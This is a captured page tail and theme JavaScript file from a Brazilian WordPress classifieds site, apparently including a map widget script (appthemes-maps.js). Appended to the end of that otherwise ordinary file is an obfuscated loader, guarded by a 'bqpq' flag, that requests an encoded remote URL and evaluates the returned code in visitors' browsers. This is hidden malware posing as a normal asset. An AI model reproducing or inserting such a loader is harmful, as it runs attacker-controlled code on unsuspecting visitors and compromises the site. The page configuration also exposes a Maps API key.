<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="appthemes-maps-js-extra">
/* <![CDATA[ */
var appthemes_map_icon = {"use_app_icon":"1","app_icon_color":"#095175","app_icon_width":"35","app_icon_height":"45","app_popup_offset_x":"0","app_popup_offset_y":"0"};
var appthemes_map_vars = {"geo_unit":"mi","default_radius":"50","no_geocode":"Autocomplete's returned place contains no geometry","text_directions_error":"Could not get directions to the given address. Please make your search more specific.","styles":[{"featureType":"poi.business","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"labels.text","stylers":[{"visibility":"off"}]}],"geo_region":"BR","geo_language":"pt-BR","api_key":"AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50","color_scheme":"standard"};
//# sourceURL=appthemes-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916" id="appthemes-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916" id="appthemes-google-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4" id="markerclustererplus-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8" id="infobubble-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/foundation.min.js?ver=6.2.4" id="foundation-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/motion-ui.min.js?ver=1.2.2" id="foundation-motion-ui-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4" id="typed-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/scrolltotop/scrolltotop.min.js?ver=1.1.0" id="scrolltotop-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var cpSettings = {"ad_currency":"R$","currency_position":"left_space","ad_parent_posting":"yes","listing_id":"0","ajax_url":"/wp-admin/admin-ajax.php","appTaxTag":"ad_tag","delete_item":"Are you sure want to delete this item?","invalid_image_type":"Invalid image type."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6" id="theme-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anunciosgratis.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://anunciosgratis.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e569703eebb04788bb467c02d5c1c8f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916
body_size: 5729
content:
/* global $, jQuery, l10n, validateL10n, appthemes_map_vars, appthemes_map_icon */
( function( $ ) {

	$.widget( "appthemes.appthemes_map", {

		options: {
			zoom: 14,
			center_lat: 0,
			center_lng: 0,
			map: null,
			info: null,
			markers: [],
			animation: false,
			info_max_width: null,
			marker_drag_end: function(){},
			auto_zoom: false,
			// Directions options.
			directions: false,
			get_directions_btn: 'get_directions',
			directions_from: 'directions_from',
			directions_panel: 'directions_panel',
			end_address: '',
			print_directions_btn: 'print_directions',
			// AppIcon options.
			use_app_icon: true,
			app_icon_color: '#c44e44',
			app_icon_template: [
				'<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" ',
					'width="{{ width }}" height="{{ height }}" x="0px" y="0px" viewBox="0 0 52.3 84.7" enable-background="new 0 0 52.3 84.7">',
					'<g>',
						'<path id="svg_2" fill="{{ color }}" d="m 26.245638,84.700002 c -1.9,-9.5 -5.4,-17.4 -9.500003,-24.8 -3.1,-5.4 -6.6,-10.5 -9.9000004,-15.7 -1.1,-1.8 -2,-3.6 -3.1,-5.5 -2.1,-3.699995 -3.79999997,-7.899995 -3.69999997,-13.399995 0.1,-5.4 1.69999997,-9.7 3.89999997,-13.2 3.7,-5.7999995 9.9000004,-10.4999995 18.1000034,-11.79999949 6.8,-1 13.1,0.69999999 17.6,3.29999999 3.7,2.2 6.5,5 8.7,8.3999995 2.3,3.5 3.8,7.7 3.9,13.2 0.1,2.8 -0.4,5.4 -1,7.5 -0.7,2.2 -1.7,3.999995 -2.6,5.899995 -1.8,3.8 -4.1,7.2 -6.4,10.7 -6.8,10.5 -13.2,21 -16,35.4 z"/>',
						'<circle id="svg_4" fill="#FFFFFF" cx="26.15" cy="25.3" r="13.2"/>',
					'</g>',
				'</svg>'
                ].join('\n'),
			/*app_icon: 'teal',
			app_icon_url: '',
			app_icon_base_url: '',*/
			app_icon_width: 35,
			app_icon_height: 45,
			/*app_icon_point_x: 11,
			app_icon_point_y: 26,
			app_icon_click_coords: [ 1, 1, 19, 17 ],
			app_icon_shadow_url: '',
			app_icon_shadow_width: 24,
			app_icon_shadow_height: 2,
			app_icon_shadow_point_x: 11,
			app_icon_shadow_point_y: 2,*/
			app_popup_offset_x: 0,
			app_popup_offset_y: 0
		},

		/**
		 * Marker objects collection, specific to a service provider.
		 */
		markers: [],

		_create: function() {
			this.options = $.extend( {}, $.fn.appthemes_map.defaults, this.options );

			if ( typeof appthemes_map_vars !== 'undefined' ) {
				$.extend( this.options, appthemes_map_vars );
			}

			if ( typeof appthemes_map_icon !== 'undefined' ) {
				$.extend( this.options, appthemes_map_icon );
			}

			if ( ! this.options.map ) {
				this.options.map = this._create_map();
			}

			if ( ! this.options.info ) {
				this.options.info = this._create_marker_info();
			}

			if ( this.options.directions ) {
				jQuery( '#' + this.options.get_directions_btn ).click( function() {
					this._directions_btn_handler( this.options.directions_from, this.options.end_address, this.options.directions_panel, this.options.print_directions_btn );
				} );
			}

			if ( this.options.markers ) {
				var $this = this;
				$.each( this.options.markers, function( i, marker_opts ) {
					var marker = $this.add_marker( marker_opts );
					$this.markers.push( marker );
				} );

				if ( this.options.auto_zoom ) {
					this.auto_zoom();
				}
			}

			this._trigger( 'ready', null, this );
		},

		// Public methods.
		// These methods just call callbacks in backward compatibility purposes.

		auto_zoom: function() {
			this._auto_zoom();
		},

		add_marker: function( marker_opts ) {
			return this._add_marker( marker_opts );
		},

		update_marker_position: function( updated_pos ) {
			var marker_key = updated_pos.marker_key ? updated_pos.marker_key : 0;
			marker = this.markers[ marker_key ];

			this._update_marker_position( updated_pos, marker, this.options.map );
		},

		// Private methods.

		_get_icon_svg: function( marker_opts ) {
			var icon = $.extend( {
				icon_color: this.options.app_icon_color,
				icon_template: this.options.app_icon_template,
				icon_width: this.options.app_icon_width,
				icon_height: this.options.app_icon_height
			}, marker_opts );

			var svg = icon.icon_template
				.replace( '{{ color }}', icon.icon_color )
				.replace( '{{ width }}', icon.icon_width )
				.replace( '{{ height }}', icon.icon_height );

			return svg;
		},

		_get_icon_url: function( marker_opts ) {
			var _icon_url = this.options.app_icon_url;

			if ( ! _icon_url ) {
				var svg = this._get_icon_svg( marker_opts );
				//_icon_url = 'data:image/svg+xml;charset=UTF-8,' + encodeURIComponent( svg );
				_icon_url = "data:image/svg+xml;charset=UTF-8;base64," + btoa( svg );
			}

			return _icon_url;
		},

		_add_marker: function( marker_opts ) {

			var marker = this._create_marker( marker_opts );

			marker.key = ( this.markers.length );

			if ( typeof marker_opts.popup_content !== 'undefined' ) {
				this._set_marker_info( this.options.info, marker, marker_opts );
			}

			if ( typeof marker_opts.anchor !== 'undefined' ) {
				this._set_marker_anchor( marker, marker_opts.anchor );
			}

			if ( typeof marker_opts.draggable !== 'undefined' ) {
				this._marker_drag_end( marker );
			}

			return marker;
		},


		// Provider-specific methods. Needs to be implemented in the prototype.

		_auto_zoom: function() {},

		_create_map: function() {},

		_create_marker: function( marker_opts ) { return {}; },

		_create_marker_info: function() {},

		_set_marker_info: function( info, marker, marker_opts ) {},

		_set_marker_anchor: function( marker, anchor ) {},

		_get_marker_position: function( marker ) {},

		_marker_drag_end: function( marker ) {},

		_update_marker_position: function( updated_pos, marker, map ) {},

		_directions_btn_handler: function( start_address, end_address, directions_panel, print_directions_btn ) {}
	} );

	// This is how the plugin can be extended by a provider custom options and methods.
	//$.appthemes.appthemes_map.prototype.options.zoom = 15;

	// This is how to create a callback function and apply it to the plugin created event.
	//$( document ).on( 'appthemes_mapcreate', function( e, appthemes_map ) {
		//var appthemes_map = $( e.target ).data('appthemesAppthemes_map' );
	//} );

} )( jQuery );


( function( $ ) {

	$.widget( "appthemes.appAddressAutocomplete", {

		options: {
			form: null,
			radius_input: null,
			lat_input: null,
			lng_input: null,
			geo_unit: 'mi',
			default_radius: ''
		},

		api: null,

		_create: function() {

			if ( typeof appthemes_map_vars !== 'undefined' ) {
				$.extend( this.options, appthemes_map_vars );
			}

			if ( ! this.options.form ) {
				this.options.form = this.element.closest( 'form' );
			}

			if ( ! this.options.radius_input ) {
				this.options.radius_input = this.options.form.find( 'input[name=radius]' );
			}

			if ( ! this.options.lat_input ) {
				this.options.lat_input = this.options.form.find( 'input[name=lat]' );
			}

			if ( ! this.options.lng_input ) {
				this.options.lng_input = this.options.form.find( 'input[name=lng]' );
			}

			this.api = this.loadAPI( this.element );

			var $this = this;

			this.options.form.submit( function( e ) {
				$this.formHandler();
			} );

			this._trigger( 'ready', null, this );
		},

		loadAPI: function() {},

		getPlaceData: function() {},

		onPlaceChange: function() {
			var data = this.getPlaceData();

			if ( typeof data.lat === 'undefined' && '' !== $.trim( this.element.val() ) ) {
				window.alert( this.options.no_geocode );
				return;
			}

			this.populateInputs( data );

			this._trigger( 'onPlaceChange', null, data );
		},

		formHandler: function() {
			// Get the location value and trim it.
			var loc = $.trim( this.element.val() );
			// Check if empty of not
			if ( loc === '' ) {
				this.populateInputs();
				this._trigger( 'onSubmitEmptyPlace', null, this );
			}
		},

		populateInputs: function( data ) {
			data = $.extend( {}, {
				formatted_address: '',
				lat: '',
				lng: '',
				radius: this.options.radius_input.val()
			}, data );

			this.element.val( data.formatted_address );
			this.options.lat_input.val( data.lat );
			this.options.lng_input.val( data.lng );
			this.options.radius_input.val( data.radius );
			this._trigger( 'populateInputs', null, data );
		},

		getDistance: function( lat_1, lng_1, lat_2, lng_2, unit ) {
			var earth_radius = ( 'mi' === unit ) ? 3959 : 6371;

			var alpha = ( lat_2 - lat_1 ) / 2;
			var beta = ( lng_2 - lng_1 ) / 2;

			// Converts from degrees to radians.
			Math.radians = function( degrees ) {
				return degrees * Math.PI / 180;
			};
			var a = Math.sin( Math.radians( alpha ) ) * Math.sin( Math.radians( alpha ) ) +
				Math.cos( Math.radians( lat_1 ) ) * Math.cos( Math.radians( lat_2 ) ) *
				Math.sin( Math.radians( beta ) ) * Math.sin( Math.radians( beta ) );

			var distance = 2 * earth_radius * Math.asin( Math.min( 1, Math.sqrt( a ) ) );

			distance = distance.toFixed( 4 );

			return distance;
		},

		getSmartRadius: function( center_lat, center_lng, sw_lat, sw_lng, ne_lat, ne_lng, unit ) {
			var distance_a = this.getDistance( center_lat, center_lng, sw_lat, sw_lng, unit );
			var distance_b = this.getDistance( center_lat, center_lng, ne_lat, ne_lng, unit );
			var distance_c = this.getDistance( center_lat, center_lng, ne_lat, sw_lng, unit );
			var distance_d = this.getDistance( center_lat, center_lng, sw_lat, ne_lng, unit );

			var radius = Math.max( distance_a, distance_b, distance_c, distance_d, 1 );

			return radius;
		}

	} );

	// This is how the plugin can be extended by a provider custom options and methods.
	//$.appthemes.appthemes_map.prototype.options.foo = bar;

	// This is how to create a callback function and apply it to the plugin created event.
	//$( document ).on( 'appAddressAutocompletecreate', function( e, input ) {
		//var input = $( e.target ).data('appthemesAppAddressAutocomplete' );
	//} );

} )( jQuery );;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};